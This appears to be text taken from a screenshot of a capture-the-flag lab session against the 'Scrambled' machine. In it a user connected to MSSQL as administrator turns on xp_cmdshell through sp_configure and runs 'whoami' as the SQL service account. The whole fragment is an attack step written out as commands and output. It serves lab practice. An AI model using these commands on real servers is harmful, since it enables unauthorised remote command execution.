 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 12:04 AM
SQL (SCRM\administrator  dbo@master)> xp_cmdshell "whoami"
[-] ERROR(DC1): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part of the security configuratio
n for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in S
QL Server Books Online.
SQL (SCRM\administrator  dbo@master)> SP_CONFIGURE "show advanced options", 1
[*] INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (SCRM\administrator  dbo@master)> RECONFIGURE
SQL (SCRM\administrator  dbo@master)> SP_CONFIGURE "xp_cmdshell", 1
[*] INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (SCRM\administrator  dbo@master)> xp_cmdshell "whoami"
output
-----------
scrm\sqlsvc
NULL
SQL (SCRM\administrator  dbo@master)>
五
条
悟